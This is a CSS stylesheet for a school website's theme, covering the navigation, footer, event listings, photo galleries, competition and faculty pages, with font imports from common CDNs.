    font-family: 'robotoregular';
    src: url('../fonts/roboto-regular_0-webfont.woff2') format('woff2'),
         url('../fonts/roboto-regular_0-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700');

@import url("https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css");
/************** FONTS ***********************/
html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: transparent;
    scroll-behavior: smooth;
}
body {
  font-family: 'mercedes-lightregular';
  font-size: 14px;
  overflow-x: hidden;
  height: 100%;
  min-height: 100%;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: #ececec;
}
.not-front {
  background-color: #179bd7;
}
img {
  max-width: 100%;
  height: auto;
}
#admin-menu, #admin-menu .dropdown {
  z-index: 9999;
}
a {
  transition: .3s color ease-in-out;
  text-decoration: none;
}
a:hover, a:focus {
  color: #253b80;
  text-decoration: none;
}
h2 {
  font-size: 1.4rem;
}
.topBar {
  background-color: #179bd7;
}
.topBar a {
  color: #ffffff;
}
.headBar {
  background-color: #253b80;
  margin-bottom: 60px;
  position: relative;
}
.front .headBar {
  margin-bottom: 0;
}
.headBar:after {
  content: '';
  width: 100%;
  height: 60px;
  position: absolute;
  left: 0;
  bottom: -60px;
  background-color: #383838;
  opacity: .1;
}
.front .headBar:after {
  display: none;
}
.headBar a {
  color: #ffffff;
}
.SMedia .block-inner ul li a {
  padding: 15px 20px;
  border-left: solid 1px #ffffff;
  text-decoration: none;
  outline: none;
}
.SMedia .block-inner ul li a:hover, 
.SMedia .block-inner ul li a:focus {
  background-color: #ffffff;
  color: #253b80;
}
.SMedia .block-inner ul {
  border-right: solid 1px #ffffff;
}
@media (min-width: 992px) {
  .headBar .navbar-toggle {
    display: none;
  }
  .headBar .navbar-collapse {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1280px;
  }
}
.headBar .container {
  position: relative;
}
.headBar .navbar-header {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9999;
}
.not-front .headBar .navbar-header {
  top: -9px;
}
.headBar .navbar-collapse {
  text-align: center;
  padding: 0;
  font-family: 'mercedesbold';
}
.headBar .navbar-nav {
  -ms-flex-direction: row;
  flex-direction: row;
  justify-content: center;
}
.headBar .navbar-nav li a {
  position: relative;
  padding: 33px 15px;
  text-decoration: none;
  display: inline-flex;
}
.headBar .navbar-nav>li>a:before {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  height: 30%;
  background-color: #ffffff;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  opacity: .6;
}
.headBar .navbar-nav>li:last-child>a:before {
  display: none;
}
.headBar .navbar-nav li:hover a {
  color: #ffffff;
}
.headBar .navbar-nav>li>a:after {
  width: 0%;
    height: 5px;
    background-color: #179bd7;
    position: absolute;
    margin-top: 5px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
    content: '';
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
}
.headBar .navbar-nav>li:hover>a:after, 
.headBar .navbar-nav>li.active>a:after {
  width: 85%;
}
.headerImage .block-bean {
  margin-bottom: 50px;
  margin-top: 70px;
  text-align: left;
}
.headerImage .block-bean .block-inner {
  max-width: 1230px;
  margin: 0 auto;
  position: relative;
}
.headerImage .block-bean.eatel .block-inner {
  max-width: 1100px;
}
.headerImage .block-bean h2 {
  display: none;
}
.headerImage .block-bean .field-type-image img {
  max-width: 100%;
  height: auto;
}
.headerImage .block-bean .block-inner .field-name-field-body {
  max-width: 800px;
  padding-left: 80px;
  font-size: 20px;
  font-family: 'magallanes_condlight';
}
.bean-campus-photos .field-type-link-field {
  position: absolute;
  right: 16%;
  top: 20%;
}
.bean-campus-photos .field-type-link-field .field-item a {
  color: #ffd100;
  text-decoration: none;
  padding: 5px 10px;
}
.bean-campus-photos .field-type-link-field .field-item a:hover {
  color: #000000;
}
.bean-campus-photos .field-type-link-field .field-item {
  border-top: solid 1px #ffd100;
  font-size: 32px;
}
.bean-campus-photos .field-type-link-field {
  border-bottom: solid 1px #ffd100;
}
.nav-tabs {
    border-bottom: none;
    margin-bottom: 30px;
}
.nav-tabs a {
  padding: 10px;
  background: #ffffff;
  margin-right: 5px;
}
.dropdown-menu {
  background: #253b80;
  border: 0;
  box-shadow: none;
  border-radius: 0;
  width: 13rem;
  padding: 5px 0 15px 0;
  margin: 0;
}
.dropdown-toggle::after {
  border: 0;
}
.headBar .navbar-nav li .dropdown-menu li a {
  padding: 15px 20px 5px;
  display: -ms-flexbox;
  display: flex;
  line-height: 20px;
}
.headBar .navbar-nav li .dropdown-menu li a:hover, .headBar .navbar-nav li .dropdown-menu li.active a{
  color: #f4ae00;
}
@media (min-width: 992px) {
  .headBar .navbar-nav > li:hover .dropdown-menu {
    display: block;
    position: absolute;
  }
}
/*************** FOOTER ********************/
.footer {
  background-color: #212327;
  color: #ffffff;
  padding: 40px 0;
}
.footer a {
  color: #ffffff;
  text-decoration: none;
}
.footer a:hover, .footer a:focus {
  color: #ffffff;
  text-decoration: none;
}
.footer .block .block-title {
  text-transform: uppercase;
  margin-bottom: 2rem;
  font-size: 1.4rem;
}
.footer .footerlist .block .block-inner, .copyright .block .block-inner {
  opacity: .8;
}
.footer .footerlist .block-menu .block-inner .nav li a {
  position: relative;
}
.footer .footerlist .block-menu .block-inner .nav li a:before {
  content: '>';
  margin-right: 5px;
  font-size: 11px;
}
.copyright {
  padding-top: 50px;
  border-top: solid 1px #424447;
  margin-top: 50px;
  position: relative;
}
.SMediaf .block-inner {
  opacity: 1 !important;
}
.SMediaf .block-inner ul li a {
      padding: 10px;
    border: solid 1px #424447;
    border-radius: 2px;
    font-size: 14px;
    width: 40px;
    height: 40px;
    justify-content: center;
    align-items: center;
    margin: -10px 8px;
}
.SMediaf .block-inner ul li a:hover, 
.SMediaf .block-inner ul li a:focus {
  border-color: #ffffff;
  background-color: #ffffff;
  text-decoration: none;
  color: #179bd7;
}
.region-footer .block-menu .nav li {
  min-width: 100%;
  padding-bottom: 5px;
}
.frontFeatured {
  margin-bottom: 15px;
}
/*************** END FOOTER ********************/

.main-container {
  padding-top: 30px;
  padding-bottom: 30px;
}
.front .main-container {
  padding-top: 15px;
  padding-bottom: 15px;
}
.not-front .main-container {
  padding-bottom: 70px;
}
.not-front .main-container .container {
  max-width: 1040px;
}
.view-view-slideshow .view-content .views-field-field-slideshow img {
  min-width: 100%;
  max-width: 100%;
  height: auto;
}
.view-view-slideshow .view-content .owl-controls {
  margin: 0;
}
.view-view-slideshow .view-content .owl-controls .owl-buttons>div {
  margin: 0;
  position: absolute;
  top: 50%;
  background-color: #68696b;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;  
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
}
.view-view-slideshow .view-content .owl-controls .owl-buttons>div.owl-prev {
  left: 20px;
  right: auto
} 
.view-view-slideshow .view-content .owl-controls .owl-buttons>div.owl-next {
  right: 20px;
  left: auto;
} 
.block-system {
  padding: 0 15px;
}
.page-node .block-system {
  min-width: 100%;
}
.page-node-52 .block-system {
  min-width: 1px;
}
.content-top {
  background: url(../images/BGUSP.png) no-repeat left bottom #e3291f;
  padding: 100px 0;
}
.view-grooming-the-future-for-success- .view-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.view-grooming-the-future-for-success- .view-content .views-field-field-image {
    width: 90px;
    height: 90px;
    text-align: center;
    border: solid 1px #ffdc00;
    border-radius: 50%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10px;
    transition: .5s color ease-in-out;
}
.view-grooming-the-future-for-success- .view-content .views-field-field-image .field-content {
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 90px;
}
.view-grooming-the-future-for-success- .view-content .views-row {
  color: #ffffff;
  font-family: 'mercedesbold';
  font-size: 12px;
  text-transform: uppercase;
  transition: .5s color ease-in-out;
  line-height: 12px;
}
.view-grooming-the-future-for-success- .view-content .views-row:hover {
  color: #ffdc00;
}
.view-grooming-the-future-for-success- .view-content .views-row:hover .views-field-field-image {
  background-color: #b71717;
  border-color: #b71717;
}
.GTO {
  padding-top: 150px;
}
.GTO .block-inner h3 {
  font-size: 32px;
  line-height: 32px;
  color: #ffffff;
}
.GTO .block-inner h2 {
  font-size: 60px;
  color: #fff;
  line-height: 53px;
  margin-bottom: 30px;
}
.node-page h2 {
  margin-bottom: 20px;
}
.view-mis-times .view-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.view-mis-times .view-content>h3 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    padding: 0 148px 0 15px;
    display: flex;
    justify-content: flex-end;
    font-size: 70px;
    margin-top: 50px;
    margin-bottom: 40px;
    padding-top: 15px;
    position: relative;
}
.view-mis-times .view-content>h3:first-child {
  position: absolute;
  top: -220px;
  margin: 0;
  padding-top: 0;
}
.view-mis-times .view-content>h3:before {
  content: '';
  width: 50%;
  border-top: dashed 1px #008dc8;
  position: absolute;
  right: 0;
  top: 0;
}
.view-mis-times .view-content>h3:first-child:before {
  display: none;
}
.view-mis-times .view-content .views-field-field-books-image img {
  padding: 8px;
  background: url(../images/bg_pattern.png) repeat 0 0 transparent;
  box-shadow: 0px 4px 5px #006b7e;
  max-width: 100%;
  height: auto;
   -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
}
.view-mis-times .view-content .views-field-field-books-image img:hover {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
.view-mis-times .view-content .views-field-title {
  font-size: 18px;
  padding-top: 20px;
}
.view-mis-times .view-content .views-row:hover .views-field-title {
  color: #253b80;
}
.view-sports .view-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.view-sports .view-content .views-field-field-sports-images img {
  padding: 10px;
  background: url(../images/bg_pattern.png) repeat 0 0 transparent;
   -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
}
.view-sports .view-content .views-field-field-sports-images img:hover {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
.content-bottom {
  background-color: #009b51;
  padding: 80px 0 80px;
  margin-top: 30px;
  margin-bottom: 30px;
}
.view-upcoming-event {
  background-color: #ffffff;
  position: relative;
  padding: 5px;
}
.view-upcoming-event .view-header {
    width: 24%;
    position: absolute;
    left: 10px;
    top: 10px;
    background: url(../images/bgpatter.jpg) no-repeat center center transparent;
    height: 47.5%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: center;
    align-content: center;
    text-align: center;
}
.view-upcoming-event .view-header .title {
    font-size: 34px;
    line-height: normal;
    padding: 0 43px;
    color: #0e3368;
    font-family: 'mercedesbold';
    margin-bottom: 20px;
    align-self: center;
}
.view-upcoming-event .view-header .button a {
    border: solid 1px #0e3368;
    font-family: 'mercedesbold';
    font-size: 12px;
    text-transform: uppercase;
    padding: 10px 12px;
    color: #0e3368;
}
.view-upcoming-event .view-header .button a:hover {
    border-color: #ffffff;
    background-color: #ffffff;
}
.view-upcoming-event .view-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.view-upcoming-event .view-content .views-row:first-child {
  margin-left: 25%;
}
.view-upcoming-event .view-content .views-row {
  padding: 5px;
}
.view-upcoming-event .view-content .views-field-nothing {
  position: relative;
  overflow: hidden;
  transition: .3s color ease-in-out;
}
.view-upcoming-event .view-content .views-field-nothing .event-date {
  position: absolute;
  z-index: 2;
  top: 10px;
  right: 10px;
  padding: 5px 10px;
  color: #ffffff;
  font-size: 12px;
}
.view-upcoming-event .view-content .views-field-nothing .event-date:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #00150a;
  opacity: .5;
}
.view-upcoming-event .view-content .views-field-nothing .event-title {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 20px 55px 20px 30px;
  width: 100%;
  color: #ffffff;
}

.view-upcoming-event .view-content .views-field-nothing .event-title:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #00150a;
  opacity: .5;
}
.view-upcoming-event .view-content .views-field-nothing .event-title a {
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  position: relative;
}
.view-upcoming-event .view-content .views-field-nothing .event-title i {
  font-size: 24px;
  position: absolute;
  right: 30px;
}
.view-upcoming-event .view-content .views-field-nothing .event-image img {
  -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
}
.view-upcoming-event .view-content .views-field-nothing .event-image img:hover {
   -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
span.date-display-single {
  position: relative;
  z-index: 2;
}
.view-upcoming-event .view-content .views-field-nothing:hover .event-date, 
.view-upcoming-event .view-content .views-field-nothing:hover .event-title, 
.view-upcoming-event .view-content .views-field-nothing:hover .event-title a {
  color: #f4ae00;
}

.view-photo-gallery .view-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.view-photo-gallery .view-content .views-row .views-field-field-gallery-images img {
  background: url(../images/bg_patter_dark.png) repeat center center transparent;
  padding: 10px;
}
.view-campus-photos .view-content, .node-campus-photos .field-items {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.node-campus-photos .field-items .field-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  margin-bottom: 1.5rem;
}
@media (min-width: 576px) {
.node-campus-photos .field-items .field-item  {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}
@media (min-width: 768px) {
.node-campus-photos .field-items .field-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}
.block-campus-photos {
  background: url(../images/bg_campus_star.png) no-repeat right top transparent;

}
.block-campus-photos .block-title {
  font-size: 50px;
  margin-bottom: 25px;
}
.view-campus-photos .view-content .views-field img, .node-campus-photos .field-items .field-item img {
  border: solid 1px #ffffff;
  -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
}
.view-campus-photos .view-content .views-field img:hover, 
.view-campus-photos .view-content .views-field img:focus, 
.node-campus-photos .field-items .field-item img:hover, 
.node-campus-photos .field-items .field-item img:focus {
  box-shadow: 0 0 20px #000000;
  -webkit-transform: scale(1.01);
  transform: scale(1.01);
}
.view-campus-photos .view-content .views-field-title {
  margin-bottom: 15px;
}
.view-campus-photos .view-content .views-field-title {
  font-size: 18px;
  letter-spacing: 1px;
  padding-top: 10px;
}
.view-campus-photos .view-content .views-field-title a {
  text-decoration: none;
  text-transform: uppercase;
  color: #ffffff;
}
.CABlock .block-inner {
  font-size: 16px;
}
.CABlock .block-inner img {
  margin: 0 0 50px;
}
.CABlock .block-inner ul {
  list-style-type: none;
  padding: 0;
  margin: 0 0 40px 0;
  line-height: 26px;
}
.CABlock .block-inner h3 {
  font-size: 16px;
}
.CABlock .block-inner a {
  color: #ffffff;
  text-decoration: none;
}
.CABlock .block-inner iframe {
  max-width: 100%;
  min-width: 100%;
}
.col-feedback .block-inner form>div {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.col-feedback .block-inner form .form-actions {
  padding: 0 15px;
}
.col-feedback .block-title {
  padding-left: 50px;
  margin-bottom: 25px;
}
.col-feedback form .control-label {
  margin-bottom: 2px;
  font-size: 16px;
}
.col-feedback form .form-control {
  border-radius: 0;
  background-color: #69b03e;
  border: 0;
  color: #ffffff;
  outline: none;
}
.col-feedback .block-inner form .form-actions .btn {
  border-radius: 0;
  text-transform: lowercase;
  background-color: #69b03e;
  border-color: #69b03e;
}
.col-feedback .block-inner form .form-actions .btn:hover, 
.col-feedback .block-inner form .form-actions .btn:focus {
  background-color: #39810d;
  border-color: #39810d;
}
.page-contactus .headerImage .block-bean {
  margin-bottom: 0;
}
.page-contactus .not-front .main-container {
  padding-top: 0;
}
.webform-component-textarea .grippie {
  display: none;
}
.col-feedback .block-inner form .webform-component--last-name .control-label {
  opacity: 0;
}
.node-competitions .field-item ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.node-competitions .field-item ul li a {
  background: #ebebeb;
  padding: 10px 30px 10px 20px;
  color: #d21b69;
  text-decoration: none;
  font-size: 34px;
  display: -ms-flexbox;
  display: flex;
  margin: 15px 0;
  position: relative;
  max-width: 400px;
  transition: background 0.5s ease;
}
.node-competitions .field-item ul li a span {
  margin: 0;
  background-color: #97004b;
  width: 70px;
  height: 100%;
}
.node-competitions .field-item ul li a:hover {
  background-color: #97004b;
  color: #ffffff;
}
.node-competitions .field-item ul li.first a span {
  background-image: url(../images/icon_internal.png);
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  right: 0;
  top: 0;
}
.node-competitions .field-item ul li.first a {
  padding-right: 80px;
}
.node-competitions .field-item ul li.last a span {
  background-image: url(../images/icon_external.png);
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  left: 0;
  top: 0;
}
.node-competitions .field-item ul li.last a {
  padding-left: 80px;
}
.competitions .block-system {
  min-width: 100%;
}
.node-competitions .field-item ul li a:after {
  content: '';
  width: 25px;
  height: 30px;
  position: absolute;
  top: 26px;
  background: url(../images/icon_arrow_style.png) no-repeat 0 0 transparent;
  background-size: 100%;
  transition: background 0.5s ease;
}
.node-competitions .field-item ul li a:hover:after {
  transition: background 0.5s ease;
  animation: slide1 1s ease-in-out infinite;
  margin-left: 9px;
}
@keyframes slide1 {
  0%,
  100% {
    transform: translate(0, 0);
  }

  50% {
    transform: translate(10px, 0);
  }
}
.node-competitions .field-item ul li.first a:after {
  right: -40px;
}
.node-competitions .field-item ul li.last a:after {
  left: -40px;
}
@media (min-width: 992px) {
  .node-competitions .field-name-body {
    max-width: 730px;
    margin: 0 auto;
  }
  .node-competitions .field-item ul li.last a {
    margin-left: auto;
  }
}
@media (max-width: 992px) {
  .node-competitions .field-item ul li a {
    margin-left: auto;
    margin-right: auto;
  }
}
.node-external-competitions .field-name-body p {
  font-size: 18px;
  max-width: 100%;
}
.node-external-competitions .field-name-body ul {
  margin: 0;
  padding: 60px 0 0 0;
  list-style-type: none;
  background: url(../images/icon_startsmall.png) no-repeat center top transparent;
}
.node-external-competitions .field-name-body ul li:before {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #ffffff;
  content: '';
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  margin-right: 10px;
}
.node-external-competitions .field-name-body ul li {
  font-size: 24px;
  border-bottom: dashed 1px #700331;
  padding-bottom: 8px;
  margin-bottom: 8px;
}
.node-external-competitions .field-name-body ul li:last-child {
  border: 0;
}
.node-external-competitions .field-name-body ul li strong {
  font-family: 'mercedesbold';
}
.node-internal-competitions .field-name-body {
  font-size: 16px;
}
.node-internal-competitions .field-name-body p {
  font-size: 18px;
  max-width: 100%;
}
.node-internal-competitions .field-name-body ul {
  margin: 0;
  padding: 60px 0 0 0;
  list-style-type: none;
  background: url(../images/icon_startsmall.png) no-repeat center top transparent;
}
.node-internal-competitions .field-name-body ul li:before {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #ffffff;
  content: '';
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  margin-right: 10px;
}
.node-internal-competitions .field-name-body ul li {
  font-size: 24px;
  border-bottom: dashed 1px #700331;
  padding-bottom: 8px;
  margin-bottom: 8px;
}
.node-internal-competitions .field-name-body ul li:last-child {
  border: 0;
}
.node-internal-competitions .field-name-body ul li strong {
  font-family: 'mercedesbold';
}
.node-internal-competitions .field-name-body table {
  margin-top: 70px;
  margin-bottom: 40px;
}
.node-internal-competitions .field-name-body table tr {
  border-bottom: dashed 1px #00401f;
}
.node-internal-competitions .field-name-body table tr td {
  padding: 10px 15px;
  letter-spacing: 1px;
}
.node-internal-competitions .field-name-body table tr td:first-child {
  padding-left: 0;
}
.node-faculty .field-item ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.node-faculty .field-item ul li a {
  background: #ebebeb;
  padding: 10px 30px 10px 20px;
  color: #bb5d17;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 34px;
  display: -ms-flexbox;
  display: flex;
  margin: 15px 0;
  position: relative;
  max-width: 400px;
  transition: background 0.5s ease;
}
.node-faculty .field-item ul li a span {
  margin: 0;
  background-color: #bb5d18;
  width: 70px;
  height: 100%;
}
.node-faculty .field-item ul li a:hover {
  background-color: #bb5d18;
  color: #ffffff;
}
.node-faculty .field-item ul li.first a span {
  background-image: url(../images/icon_senior.png);
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  right: 0;
  top: 0;
  background-size: 70%;
}
.node-faculty .field-item ul li.first a {
  padding-right: 80px;
}
.node-faculty .field-item ul li.last a span {
  background-image: url(../images/icon_junior.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 70%;
  position: absolute;
  left: 0;
  top: 0;
}
.node-faculty .field-item ul li.last a {
  padding-left: 80px;
}
.faculty .block-system {
  min-width: 100%;
}
.node-faculty .field-item ul li a:after {
  content: '';
  width: 25px;
  height: 30px;
  position: absolute;
  top: 24px;
  background: url(../images/icon_arrow_style.png) no-repeat 0 0 transparent;
  background-size: 100%;
  transition: background 0.5s ease;
}
.node-faculty .field-item ul li:last-child a:after {
  background: url(../images/icon_arrow_stylel.png) no-repeat 0 0 transparent;
  height: 33px;
}
.node-faculty .field-item ul li a:hover:after {
  transition: background 0.5s ease;
  animation: slide1 1s ease-in-out infinite;
  margin-left: 9px;
}
@keyframes slide1 {
  0%,
  100% {
    transform: translate(0, 0);
  }

  50% {
    transform: translate(10px, 0);
  }
}
.node-faculty .field-item ul li.first a:after {
  right: -40px;
}
.node-faculty .field-item ul li.last a:after {
  left: -40px;
}
@media (min-width: 992px) {
  .node-faculty .field-name-body {
    max-width: 730px;
    margin: 0 auto;
  }
  .node-faculty .field-item ul li.last a {
    margin-left: auto;
  }
}
@media (max-width: 992px) {
  .node-faculty .field-item ul li a {
    margin-left: auto;
    margin-right: auto;
  }
}
#block-bean-faculty:after {
  content: '';
  background-color: #ffed00;
  width: 100%;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: 0;
  opacity: .2;
  visibility: visible;
}
.node-calendar {
  color: #000000;
}
.node-calendar .field-name-body {
  text-align: center;  
  width: 600px;
  margin: 0 auto;
  background: url(../images/icon_star_red.png) no-repeat left bottom;
  padding-bottom: 15px;
}
.node-calendar .field-name-body h2 {
  margin-bottom: 15px;
  font-size: 34px;
}
.node-calendar .field-name-body table {
  font-family: 'magallanes_condregular';
}
.node-calendar .field-name-body table th, 
.node-calendar .field-name-body table td {
  font-family: 'magallanes_condregular';
  border-color: #000000;
  border-width: 1px;
  border-style: solid;
  padding: 8px 5px;
  width: 25%;
}
.node-js-faculty .field-name-body table {
  font-family: 'magallanes_condregular';
  border: 0;
  margin-bottom: 25px;
}
.node-js-faculty .field-name-body table tr {
  border-bottom: dashed 3px #134b1f;
}
.node-js-faculty .field-name-body table th, 
.node-js-faculty .field-name-body table td {  
  padding: 10px 12px;
  font-family: 'magallanes_condregular';
  border: 0;
  font-weight: normal;
}
.node-js-faculty .field-name-body table th, 
.node-js-faculty .field-name-body table tfoot td {
  background-color: #134b1f;
}
.node-js-faculty .field-name-field-details-of-employees-sessi {
  position: absolute;
  left: 420px;
  top: -100px;
  font-family: 'magallanes_condregular';
  letter-spacing: 1px;
  font-size: 16px;
}
.node-js-faculty.node-holiday-faculty .field-name-field-details-of-employees-sessi {
  position: absolute;
  left: 58px;
  top: -120px;
  font-family: 'magallanes_condregular';
  letter-spacing: 1px;
}
.node-js-faculty.node-holiday-faculty table {
  text-transform: uppercase;
}
.node-js-faculty .field-name-body table tr th:first-child, 
.node-js-faculty .field-name-body table tr td:first-child {
  text-align: center;
}
.node-js-faculty .field-name-body table tfoot tr th:first-child, 
.node-js-faculty .field-name-body table tfoot tr td:first-child {
  text-align: left;
}
.node-rules-r .field-name-body, 
.node-rules-r .field-name-body h2 {
  font-family: 'magallanes_condlight';
}
.node-rules-r .field-name-body h2 {
  position: relative;
  text-transform: uppercase;
  font-family: 'magallanes_condlight';
  font-size: 16px;
  display: inline-flex;
  display: -ms-inline-flexbox;
}
.node-rules-r .field-name-body h2:after {
  content: '';
  width: 100%;
  height: 1px;
  bottom: 1px;
  position: absolute;
  left: 0;
  background: #ffffff;
}
.node-rules-r .field-name-body ol {
  padding-left: 15px;
}
.scroll-top {
  position: absolute;
  left: 50%;
  top: -20px;
  width: 60px;
  height: 40px;
  margin-left: -30px;
}
.scroll-top:before {
  width: 100%;
  height: 100%;
  content: '';
  border: solid 1px #424447;
  background: #212327;
  position: absolute;
  left: 0;
  top: 0;
}
.scroll-top .block-inner {
  position: relative;
  z-index: 2;
}
.scroll-top .block-inner a {  
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    left: 0;
    width: 100%;
    height: 40px;
}
.view-usp-new .view-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.view-usp-new .view-content .views-field-field-image {
    width: 120px;
    height: 120px;
    text-align: center;
    border: solid 2px #ffdc00;
    border-radius: 50%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10px;
    transition: .5s color ease-in-out;
}
.view-usp-new .view-content .views-field-field-image .field-content {
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 120px;
}
.view-usp-new .view-content .views-row {
  color: #ffffff;
  font-family: 'magallanes_condregular';
  font-size: 16px;
  text-transform: uppercase;
  transition: .5s color ease-in-out;
  line-height: 18px;
}
.view-usp-new .view-content .views-row:hover {
  color: #ffdc00;
}
.view-usp-new .view-content .views-row:hover .views-field-field-image {
  border-color: #ffffff;
}
.view-usp-new .view-content .views-field-title a {
  color: #ffffff;
  text-decoration: none;
}
.view-usp-new .view-content .views-row:hover .views-field-title a {
  color: #ffdc00;
}
.bring-google .view-usp-new {
  max-width: 750px;
  margin: 0 auto;
}
.view-usp-new .view-content .views-row {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  padding: 0 15px;
}
.bring-google .view-usp-new .view-content .views-row {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.node-usp-s {
  max-width: 920px;
  margin: 0 auto;
}
.bring-google .node-usp-s {
  max-width: 600px;
  margin: 0 auto;
}
.node-usp-s {
  font-family: 'magallanes_condlight';
  font-size: 20px;
  color: #000000;
}
.node-type-usp-s .headerImage .block-bean {
  margin-bottom: 20px;
}
.node-the-future {
  max-width: 600px;
  color: #ffffff;
}
.node-the-future .field-name-body ul {
  padding: 0;
  margin: 60px 0 0 0;
  list-style-type: none;
  font-size: 30px;
  font-family: 'magallanes_condregular';
}
.node-the-future .field-name-body ul li {
  border-bottom: dashed 2px #fff;
  padding-bottom: 5px;
  margin-bottom: 8px;
}
.node-the-future .field-name-body ul li:last-child {
  border: 0;
}
.node-enable-learners .field-name-body {
  color: #ffffff;
}
.node-enable-learners .field-name-body ul {
  padding: 0;
  list-style-type: none;
  font-size: 25px;
  display: inline-grid;
}
.node-enable-learners .field-name-body ul li {
  border-bottom: dashed 1px #245125;
  padding-bottom: 7px;
  margin-bottom: 7px;
  display: inline-flex;
  min-width: 100%;
}
.node-enable-learners .field-name-body ul li:last-child {
  border: 0;
}
.node-enable-learners .field-name-body ul li:before {
    content: '';
    width: 8px;
    height: 8px;
    background: #ffffff;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-flex;
    vertical-align: top;
    position: relative;
    top: 12px;
}
.page-learners .headerImage .block-bean .block-inner .field-name-field-body {
    color: #000;
    max-width: 600px;
    padding-left: 100px;
    margin-top: -130px;
}
.node-learners .field-name-body {
  color: #ffffff;
}
.node-learners .field-name-body ul {
  list-style-type: none;
  margin: 0 0 25px 0;
  padding: 0;
  font-size: 18px;
}
.node-learners .field-name-body ul li {
  position: relative;
  padding: 7px 7px 6px 7px;
  margin-bottom: 10px;
  display: inline-flex;
  text-transform: uppercase;
  min-width: 500px;
}
.node-learners .field-name-body ul li span {
  margin-left: 15px;
}
.node-learners .field-name-body ul li .age {
    background: #ffffff;
    width: 80px;
    color: #000;
    border-radius: 20px;
    font-size: 16px;
    padding: 3px;
    display: inline-flex;
    justify-content: center;
    height: 30px;
    font-family: 'magallanes_condbold';
    margin-left: 0;
}
.node-learners .field-name-body ul li:after {
  content: '';
  width: 100%;
  height: 50%;
  border-bottom: solid 2px #ffffff;
  border-bottom: solid 2px #ffffff;
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 0 0 0 20px;
  z-index: 0;
}
.node-learners .field-name-body p {
  padding-left: 100px;
}
